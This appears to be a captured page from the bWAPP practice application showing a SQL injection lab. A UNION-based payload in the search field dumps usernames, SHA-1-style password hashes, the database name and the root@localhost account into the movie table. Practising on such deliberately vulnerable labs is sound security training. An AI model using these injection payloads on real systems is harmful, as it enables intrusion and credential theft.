 / SQL Injection (GET/Search) /
Search for a movie: FROM users),3,user(),database(), Search
Title Release Character Genre IMDb
A.I.M.:6885858486f31043e5839c735d99457f045affd0
,bee:6885858486f31043e5839c735d99457f045affd0 3 bWAPP root@localhost Link